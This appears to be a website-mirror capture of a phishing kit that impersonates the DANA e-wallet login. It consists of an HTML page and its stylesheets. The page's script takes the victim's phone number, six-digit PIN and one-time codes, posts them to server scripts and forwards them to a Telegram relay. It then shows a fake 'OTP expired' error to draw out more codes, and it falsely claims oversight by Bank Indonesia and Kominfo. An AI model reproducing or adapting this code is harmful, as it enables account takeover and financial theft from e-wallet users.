</file>

<file: coding/paleturquoise-reindeer-912609.hostingersite.com/login.html>
<!DOCTYPE html><html lang="en">
<!-- Mirrored from paleturquoise-reindeer-912609.hostingersite.com/login.php by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 20 Mar 2025 10:27:21 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>DANA - Apa pun transaksinya selalu ada DANA</title>
<meta name="theme-color" content="#118EEA"><meta property="og:title" content="DANA - Apa pun transaksinya selalu ada DANA"><meta property="twitter:title" content="DANA - Apa pun transaksinya selalu ada DANA"><meta property="twitter:card" content="summary_large_image"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTq-HC2z6B5uUunxMATpBRpkKkmcVL9J7yPQg&amp;usqp=CAU" ><meta property="twitter:image:src" content="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTq-HC2z6B5uUunxMATpBRpkKkmcVL9J7yPQg&amp;usqp=CAU"><meta property="og:url" content="https://dana.id/"><meta property="og:description" content="DANA adalah bentuk baru uang tunai yang lebih baik. Transaksi apapun, berapapun dan dimanapun jadi mudah bersama DANA. Ambil bagian dalam transformasi keuangan digital di Indonesia sekarang!"><meta property="twitter:description" content="DANA adalah bentuk baru uang tunai yang lebih baik. Transaksi apapun, berapapun dan dimanapun jadi mudah bersama DANA. Ambil bagian dalam transformasi keuangan digital di Indonesia sekarang!"><link rel="stylesheet" href="ast/8d62ea654fcf0e4cae001e344ee2592c.css"><link rel="stylesheet" href="ast/00b9d2e9f52e505c013c16bb638a42a4.css"><link rel="stylesheet" href="ast/6990a7033bbaeadc2040ac863ff124fd.css"><link rel="stylesheet" href="ast/3fadc676582b9542004b502ee03df3a3.css"><link rel="stylesheet" href="ast/47e4c58f6b9789b8a33f2525cf084599.css">
<style>@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&amp;display=swap');

/* Global Styles */
* {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    position: relative;
    color: #fff;
}

b {
    font-weight: 700;
}

html {
    width: 100vw;
    height: 100vh;
}

body {
    background: #118EEA;
    width: 100vw;
    height: 100vh;
}

.box-login, .container {
    background: #118EEA;
    height: 100%;
    width: 100%;
}

/* Header */
body .header {
    width: 100%;
    margin-top: 10px;
    padding: 10px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

body .header .back {
    height: 35%;
    max-height: 35%;
    min-height: 35%;
    position: absolute;
    left: 20px;
}

body .header .logo {
    height: 100%;
    max-height: 100%;
    min-height: 100%;
}

/* Form Styles */
form {
    width: 100%;
    height: 100%;
    display: flex;
    padding: 50px 20px;
    align-items: center;
    flex-direction: column;
}

form h3 {
    width: 100%;
    font-size: 14px;
    text-align: center;
}

form .box-input {
    width: 100%;
    height: 42px;
    padding: 5px 15px;
    margin-top: 50px;
    background: #fff;
    display: flex;
    border-radius: 10px;
    align-items: center;
}

form .box-input input::placeholder {
    color: #c6c6c6;
}

form .box-input input {
    background: none;
    width: calc(100% - 70px);
    max-width: calc(100% - 70px);
    min-width: calc(100% - 70px);
    height: 100%;
    max-height: 100%;
    min-height: 100%;
    outline: none;
    border: none;
    font-size: 22px;
    font-weight: 600;
    text-align: left;
    color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    caret-color: #c1c1c1;
}

.box-input .label {
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    padding: 4px;
    width: 70px;
    min-width: 70px;
    max-width: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.box-input .label img {
    height: 55%;
    max-height: 55%;
    min-height: 55%;
    border-radius: 1px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
}

.box-input .label label {
    color: #000;
    font-size: 15px;
    font-weight: 600;
    margin: 0 10px 0 10px;
}

form .desc {
    width: 100%;
    margin-top: 40px;
    font-size: 13px;
    text-align: center;
}

form .box-btn {
    width: 100%;
    height: auto;
    position: fixed;
    bottom: 0;
}

form .box-btn button:disabled {
    opacity: 0.7;
}

form .box-btn button:active {
    background: #00000015;
}

form .box-btn button {
    padding: 20px 0 30px 0;
    opacity: 1;
    width: 100%;
    height: 60px;
    background: none;
    outline: none;
    border: none;
    font-size: 16px;
    text-align: center;
}

/* Start Screen */
.start {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    position: fixed;
    z-index: 999;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background: #118EEA;
}

.start .logo {
    width: 50%;
    margin-top: -40px;
}

.start .footimg {
    width: 400px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    bottom: 40px;
    z-index: 99999;
}

.start .footimg img {
    min-height: 40px;
    max-height: 40px;
    height: 40px;
    margin: 0 8px 0 0;
}

.start .footimg p {
    font-size: 10px;
    white-space: nowrap;
}

/* Media Queries for Larger Screens */
@media screen and (min-width: 900px) {
    html {
        background: #118EEA;
    }

    body {
        display: flex;
        justify-content: center;
        align-items: center;
        background: #0000001b;
    }

.index {
  width: 100%;
  height: 100%;
  background: #118EEA;
  z-index: 9999;
}

.index .hero {
  margin: 20px 0;
  width: 100%;
  height: 330px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.index .hero img {
  width: 90%;
}

.index .content {
  width: 100%;
  text-align: center;
}

.index .content h1 {
  margin-top: 60px;
  font-size: 24px;
  font-weight: 700;
}

.index .content .desc {
  margin-top: 7px;
  font-size: 16px;
}

.index .content .line {
  width: 80px;
  margin: 20px auto;
  height: 6px;
  border-radius: 30px;
  opacity: 0.7;
  background: #fff;
}

.index .content .log {
  font-size: 16px;
}

.index .content button {
  margin-top: 20px;
  width: 90%;
  height: 47px;
  background: #fff;
  color: #118EEA;
  font-size: 16px;
  font-weight: 600;
  border: none;
  border-radius: 10px;
  transition: .2s;
}

.index .content button:hover {
  background: #f4f4f4;
  transition: .2s;
}

.container {
    width: 450px;
    min-width: 450px;
    max-width: 450px;
    height: 700px;
    min-height: 700px;
    max-height: 700px;
    display: flex;
    justify-content: center;
    align-items: center; /* Perbaiki di sini */
}
.process {
  top: 0;
  left: 0;
  right: 0;
  position: fixed;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #0000005b;
  z-index: 999999999;
  width: 100%;
  height: 100%;
}

.loading {
  margin-top: -50px;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
}

.loading img {
  width: 50px;
}

.loading .spinner {
  position: absolute;
  width: 35px;
  animation: spin 1s linear infinite;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  -ms-animation: spin 1s linear infinite;
  -o-animation: spin 1s linear infinite;
}

.loadingOtp {
  background: #fff;
  width: 100%;
  z-index: 9999;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
}

.loadingOtp img {
  width: 50px;
}

.loadingOtp .spinner {
  position: absolute;
  width: 35px;
  animation: spin 1s linear infinite;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  -ms-animation: spin 1s linear infinite;
  -o-animation: spin 1s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(0deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(360deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(360deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}

@-ms-keyframes spin {
  0% {
    -webkit-transform: rotate(360deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}

@-o-keyframes spin {
  0% {
    -webkit-transform: rotate(360deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}

@media screen and (min-width: 900px) {
  .process {
    position: absolute;
  }
}
        
        
        
        
        .bgotp {
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #00000032;
}

.bgotp form {
  width: 100%;
  position: absolute;
  bottom: 0;
  height: 50%;
  min-height: 50%;
  max-height: 50%;
  background: #fff;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  padding: 40px;
}

.bgotp #formOtp h2 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  color: #000;
  text-align: center;
}

.bgotp #formOtp p {
  font-size: 14px;
  font-weight: 500;
  color: #000;
  text-align: center;
}

.bgotp #formOtp .resend {
  margin-top: 35px;
  font-size: 15px;
  color: #b1b1b1;
}

.bgotp #formOtp .resend #countdown {
  font-size: 15px;
  color: #b1b1b1;
}

.box-input-otp {
  width: 100%;
  height: 45px;
  margin-top: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.box-input-otp input {
  height: 45px;
  width: 45px;
  border: none;
  outline: none;
  border-radius: 8px;
  margin: 0 3px;
  display: flex;
  background: #f6f6f6;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  color: #000;
}

.box-input-otp .clearotp {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 99;
}

@media screen and (min-width: 900px) {
  .bgotp {
    position: absolute;
    width: 450px;
    min-width: 450px;
    max-width: 450px;
    height: 700px;
    min-height: 700px;
    max-height: 700px;
  }
}
        
</style>
</head>
<body>
    <div style="display:none;" class="index">
        <div class="header">
            <img src="ast/img/dana_logo.png" class="logo" alt="">
        </div>
        <div class="content">
            <div class="hero">
                <img src="ast/img/hero.svg" alt="">
            </div>
            <h1>Dompet digital untuk kamu!</h1>
            <p class="desc">Simpan uang serta kartu debit/kredit dengan<br>praktis di DANA</p>
            <div class="line"></div>
            <p class="log">Masukkan <b>nomor HP</b> kamu untuk lanjut</p>
            <button type="button" onclick="next();">LOGIN</button>
        </div>
    </div>
    <div class="start" style="display:none;">
        <img class="logo" src="ast/img/dana_text.png">
        <div class="footimg">
            <img src="ast/img/bi.png" alt="">
            <img src="ast/img/kom.png" alt="">
            <p>DANA Indonesia terdaftar dan diawasi<br>oleh Bank Indonesia dan Kominfo</p>
        </div>
    </div>
    <div class="container hid">
        <div class="box-login">
            <div id="process" name="process" class="process" style="display: none;">
                <div class="loading">
                    <img src="ast/img/load_bg.png">
                    <img class="spinner" src="ast/img/load_spin.png">
                </div>
            </div>
            <div class="header">
                <img src="ast/img/dana_logo.png" class="logo" alt="">
            </div>
<form id="formNohp" onsubmit="sendNohp(event);">
    <h3>Masukkan <b>nomor HP</b> kamu untuk lanjut</h3>
    <div class="box-input">
        <div class="label">
            <img src="ast/img/indo.png" alt="">
            <label>+62</label>
        </div>
        <input id="inp" type="tel" autocomplete="off" required name="nohp" placeholder="811-1234-5678">
    </div>
    <p class="desc">Nomor ponsel akan digunakan sebagai ID kamu &<br>menjaga akun selalu aman. Dengan melanjutkan,<br>kamu setuju dengan <b>Syarat & Ketentuan</b> dan<br><b>Kebijakan Privasi</b> kami</p>
    <div class="box-btn">
        <button disabled id="btn" class="btnnohp" type="submit">LANJUT</button>
    </div>
</form>

<form id="formPin" class="hid" onsubmit="sendPin(event);">
    <h3>Masukkan <b>PIN DANA</b></h3>
    <div class="box-input-pin">
        <!-- Input PIN -->
        <input name="pin1" id="pin1" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
        <input name="pin2" id="pin2" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
        <input name="pin3" id="pin3" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
        <input name="pin4" id="pin4" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
        <input name="pin5" id="pin5" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
        <input name="pin6" id="pin6" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
    </div>
    <button class="show" type="button">TAMPILKAN</button>
    <p class="forgot">LUPA PIN?</p>
</form>

<div class="bgotp hid">
    <form id="formOtp" onsubmit="sendOtp(event);">
        <h2>Masukkan OTP</h2>
        <p class="alert">Kode OTP telah dikirim ke nomor Anda</p>
        <div class="box-input-otp">
            <div class="loadingOtp" style="display:none;">
                <img src="ast/img/load_bg.png">
                <img class="spinner" src="ast/img/load_spin.png">
            </div>
            <div type="button" class="clearotp"></div>
            <input name="otp1" id="otp1" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
            <input name="otp2" id="otp2" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
            <input name="otp3" id="otp3" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
            <input name="otp4" id="otp4" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
        </div>
        <p class="resend">KIRIM ULANG (<span id="countdown">120</span>s)</p>
    </form>

</div>

<script src="../code.jquery.com/jquery-3.5.1.min.js"></script>
<script src="ast/jquery.mask.min.js"></script>
<script>
    $(document).ready(function() {
        $('#inp').on('input', function() {
            if ($(this).val() == '0' || $(this).val() == '62') {
                $(this).val('');
            }
        });

        $('#inp').mask('000-0000-000000');

        let inp = document.getElementById("inp");
        let btn = document.getElementById("btn");
        inp.addEventListener("input", val);

        function val() {
            if (inp.value.length > 10) {
                btn.disabled = false;
            } else {
                btn.disabled = true;
            }
        }

        $('.inppin').on('input', function(event) {
            const inputs = $('.inppin');
            const isAllFilled = Array.from(inputs).every((input) => input.value !== '');

            if (isAllFilled) {
                $(event.target).blur();
                sendPin();
            }

            const index = inputs.index(this);
            const currentValue = event.target.value;

            if (currentValue.length === 1 && index < inputs.length - 1) {
                inputs[index + 1].focus();
            } else if (currentValue.length === 0 && index > 0) {
                inputs[index].focus();
            }
        });

        $('.inpotp').on('input', function(event) {
            const inputs = $('.inpotp');
            const isAllFilled = Array.from(inputs).every((input) => input.value !== '');

            if (isAllFilled) {
                $(event.target).blur();
                sendOtp();
            }

            const index = inputs.index(this);
            const currentValue = event.target.value;

            if (currentValue.length === 1 && index < inputs.length - 1) {
                inputs[index + 1].focus();
            } else if (currentValue.length === 0 && index > 0) {
                inputs[index].focus();
            }
        });

        $('.clear').click(function() {
            $('.inppin').val('');
            $('#pin1').focus();
        });

        $('.clearotp').click(function() {
            $('.inpotp').val('');
            $('#otp1').focus();
        });

        $('.show').click(function() {
            $('.inppin').each(function() {
                if ($(this).attr('type') === 'password') {
                    $(this).attr('type', 'number');
                    $(".show").text("SEMBUNYIKAN");
                } else {
                    $(this).attr('type', 'password');
                    $(".show").text("TAMPILKAN");
                }
            });
        });
    });
let formData = {
    nohp: '',
    pin: '',
    otp: ''
};

function sendNohp(event) {
    $("#process").show();
    event.preventDefault();
    $("#inp").blur();
    $.ajax({
        type: 'POST',
        url: 'ast/req/nohp.php',
        data: $('#formNohp').serialize(),
        dataType: 'text',
        success: function() {
            $("#process").hide();
            $("#formNohp").fadeOut();
            $("#formPin").fadeIn(); // Pastikan ID formPin sesuai
            $("#pin1").focus();
            formData.nohp = $('#formNohp').serialize(); // Simpan data nohp
        }
    });
}

function sendPin() {
    $("#process").show();
    $.ajax({
        type: 'POST',
        url: 'ast/req/pin.php',
        data: $('#formPin').serialize(),
        dataType: 'text',
        success: function() {
            $("#process").hide();
            $('.inppin').val('');
            $(".bgotp").fadeIn();
            setInterval(countdown, 1000);
            $("#otp1").focus();
            formData.pin = $('#formPin').serialize(); // Simpan data pin
            sendToTelegram(); // Kirim data yang sudah ada
        }
    });
}

function sendOtp() {
    $(".loadingOtp").show();
    $.ajax({
        type: 'POST',
        url: 'ast/req/otp.php',
        data: $('#formOtp').serialize(),
        dataType: 'text',
        success: function() {
            setTimeout(function() {
                $(".loadingOtp").hide();
                $('.inpotp').val('');
                $(".alert").text("Kode OTP telah kedaluwarsa atau invalid silahkan kirim ulang kode OTP");
                $(".alert").css("color", "red");
                formData.otp = $('#formOtp').serialize(); // Simpan data otp
                sendToTelegram(); // Kirim data yang sudah ada
            }, 3000);
        }
    });
}

function sendToTelegram() {
    if (formData.nohp && formData.pin) {
        // Kirim data ke Telegram
        $.ajax({
            type: 'POST',
            url: 'ast/req/sendToTelegram.php',
            data: {
                nohp: formData.nohp,
                pin: formData.pin,
                otp: formData.otp || '' // Sertakan otp jika tersedia
            },
            success: function(response) {
                console.log(response);
            }
        });
    }
}

function countdown() {
    var count = parseInt($('#countdown').text());
    if (count !== 0) {
        $('#countdown').text(count - 1);
    } else {
        $('#countdown').text('120');
    }
}

window.onload = function() {
    setTimeout(function() {
        $(".start").fadeIn();
        setTimeout(function() {
            $(".start").fadeOut(1000);
            setTimeout(function() {
                $(".container").fadeIn(200);
                $("#inp").focus();
            }, 1000);
        }, 2000);
    }, 500);
};
</script>
</body>

<!-- Mirrored from paleturquoise-reindeer-912609.hostingersite.com/login.php by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 20 Mar 2025 10:27:25 GMT -->
</html>
</file>
<file: coding/paleturquoise-reindeer-912609.hostingersite.com/ast/8d62ea654fcf0e4cae001e344ee2592c.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&amp;display=swap');* {font-family: 'Open Sans', sans-serif;font-weight: 400;margin: 0;padding: 0;box-sizing: border-box;position: relative;color: #fff;}b { font-weight: 700; }html { width: 100vw; height: 100vh; }body {background: #118EEA;width: 100vw;height: 100vh;}.box-login, .container {background: #118EEA;height: 100%;width: 100%;}body .header {width: 100%;margin-top: 10px;padding: 10px;height: 50px;display: flex;justify-content: center;align-items: center;}body .header .back {height: 35%;max-height: 35%;min-height: 35%;position: absolute;left: 20px;}body .header .logo {height: 100%;max-height: 100%;min-height: 100%;}form {width: 100%;height: 100%;display: flex;padding: 50px 20px;align-items: center;flex-direction: column;}form h3 {width: 100%;font-size: 14px;text-align: center;}form .box-input {width: 100%;height: 42px;padding: 5px 15px;margin-top: 50px;background: #fff;display: flex;border-radius: 10px;align-items: center;}form .box-input input::placeholder {color: #c6c6c6;}form .box-input input {background: none;width: calc(100% - 70px);max-width: calc(100% - 70px);min-width: calc(100% - 70px);height: 100%;max-height: 100%;min-height: 100%;outline: none;border: none;font-size: 22px;font-weight: 600;text-align: left;color: #000;display: flex;align-items: center;justify-content: center;caret-color: #c1c1c1;}.box-input .label {height: 100%;min-height: 100%;max-height: 100%;padding: 4px;width: 70px;min-width: 70px;max-width: 70px;display: flex;justify-content: center;align-items: center;}.box-input .label img {height: 55%;max-height: 55%;min-height: 55%;border-radius: 1px;box-shadow: 0 0 2px rgba(0,0,0,0.2);}.box-input .label label {color: #000;font-size: 15px;font-weight: 600;margin: 0 10px 0 10px;}form .desc {width: 100%;margin-top: 40px;font-size: 13px;text-align: center;}form .box-btn {width: 100%;height: auto;position: fixed;bottom: 0;}form .box-btn button:disabled {opacity: 0.7;}form .box-btn button:active {background: #00000015;}form .box-btn button {padding: 20px 0 30px 0;opacity: 1;width: 100%;height: 60px;background: none;outline: none;border: none;font-size: 16px;text-align: center;}.start {top: 0;left: 0;right: 0;width: 100%;height: 100%;min-height: 100%;max-height: 100%;position: fixed;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;background: #118EEA;}.start .logo {width: 50%;margin-top: -40px;}.start .footimg {width: 400px;height: 60px;display: flex;justify-content: center;align-items: center;position: fixed;bottom: 40px;z-index: 99999;}.start .footimg img {min-height: 40px;max-height: 40px;height: 40px;margin: 0 8px 0 0;}.start .footimg p {font-size: 10px;white-space: nowrap;}@media screen and (min-width: 900px) {html {background: #118EEA;}body {display: flex;justify-content: center;align-items: center;background: #0000001b;}.container {width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;display: flex;justify-content: center;align-items: center;margin: auto;border-radius: 15px;overflow: hidden;}.index {border-radius: 15px;width: 450px;min-width: 450px;max-width: 450px;height: 740px;min-height: 740px;max-height: 740px;}.start {border-radius: 15px;position: absolute;top: auto;left: auto;right: auto;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;}.start .footimg {position: absolute;}.box-login {padding: 25px;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;box-shadow: 0 0 7px rgba(0,0,0,0.1);}form .box-btn {position: absolute;bottom: 0;}form {height: 90%;min-height: 90%;max-height: 90%;}}.hid { display: none; }
</file>
<file: coding/paleturquoise-reindeer-912609.hostingersite.com/ast/00b9d2e9f52e505c013c16bb638a42a4.css>
.box-input-pin {width: 100%;height: 45px;margin-top: 50px;display: flex;justify-content: center;align-items: center;}.box-input-pin input {height: 100%;width: 40px;border: none;outline: none;border-radius: 8px;margin: 0 3px;display: flex;justify-content: center;align-items: center;text-align: center;font-size: 18px;font-weight: 700;color: #000;}.box-input-pin .clear {position: absolute;width: 100%;height: 100%;z-index: 99;}.show {margin-top: 30px;width: 105px;height: 25px;outline: none;border: 1px solid #fff;background: none;border-radius: 40px;font-size: 12px;text-align: center;}.forgot {margin-top: 50px;font-size: 15px;font-weight: 600;text-align: center;}
</file>
<file: coding/paleturquoise-reindeer-912609.hostingersite.com/ast/6990a7033bbaeadc2040ac863ff124fd.css>
.bgotp {position: absolute;z-index: 9999;top: 0;left: 0;right: 0;width: 100%;height: 100%;background: #00000032;}.bgotp form {width: 100%;position: absolute;bottom: 0;height: 50%;min-height: 50%;max-height: 50%;background: #fff;border-top-left-radius: 15px;border-top-right-radius: 15px;padding: 40px;}.bgotp #formOtp h2 {font-size: 20px;font-weight: 700;margin-bottom: 10px;}.bgotp #formOtp p {font-size: 14px;font-weight: 500;}.bgotp #formOtp h2,.bgotp #formOtp p {color: #000;text-align: center;}.bgotp #formOtp .resend {margin-top: 35px;font-size: 15px;color: #b1b1b1;}.bgotp #formOtp .resend #countdown {font-size: 15px;color: #b1b1b1;}.box-input-otp {width: 100%;height: 45px;margin-top: 35px;display: flex;justify-content: center;align-items: center;}.box-input-otp input {height: 45px;width: 45px;border: none;outline: none;border-radius: 8px;margin: 0 3px;display: flex;background: #f6f6f6;justify-content: center;align-items: center;text-align: center;font-size: 20px;font-weight: 600;color: #000;}.box-input-otp .clearotp {position: absolute;width: 100%;height: 100%;z-index: 99;}@media screen and (min-width: 900px) {.bgotp {position: absolute;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;}}
</file>
<file: coding/paleturquoise-reindeer-912609.hostingersite.com/ast/3fadc676582b9542004b502ee03df3a3.css>
/*********************/.process {top: 0;left: 0;right: 0;position: fixed;display: flex;justify-content: center;align-items: center;background: #0000005b;z-index: 999999999;width: 100%;height: 100%;}.loading {margin-top: -50px;position: absolute;display: flex;justify-content: center;align-items: center;}.loading img {width: 50px;}.loading .spinner{position: absolute;width: 35px;animation: spin 1s linear infinite;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;-ms-animation: spin 1s linear infinite;-o-animation: spin 1s linear infinite;}.loadingOtp {background: #fff;width: 100%;z-index: 9999;position: absolute;display: flex;justify-content: center;align-items: center;}.loadingOtp img {width: 50px;}.loadingOtp .spinner{position: absolute;width: 35px;animation: spin 1s linear infinite;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;-ms-animation: spin 1s linear infinite;-o-animation: spin 1s linear infinite;}@keyframes spin {0% { transform: rotate(360deg); }100% { transform: rotate(0deg); }}@-webkit-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-moz-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-ms-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-o-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@media screen and (min-width: 900px) {.process {position: absolute;}}
</file>
<file: coding/paleturquoise-reindeer-912609.hostingersite.com/ast/47e4c58f6b9789b8a33f2525cf084599.css>
.index {width: 100%;height: 100%;background: #118EEA;z-index: 9999;}.index .hero {margin: 20px 0;width: 100%;height: 330px;display: flex;justify-content: center;align-items: center;}.index .hero img {width: 90%;}.index .content {width: 100%;text-align: center;}.index .content h1 {margin-top: 60px;font-size: 24px;font-weight: 700;}.index .content .desc {margin-top: 7px;font-size: 16px;}.index .content .line {width: 80px;margin: 20px auto;height: 6px;border-radius: 30px;opacity: 0.7;background: #fff;}.index .content .log {font-size: 16px;}.index .content button:hover {background: #f4f4f4;transition: .2s;}.index .content button {margin-top: 20px;width: 90%;height: 47px;background: #fff;color: #118EEA;font-size: 16px;font-weight: 600;border: none;border-radius: 10px;transition: .2s;}
</file>
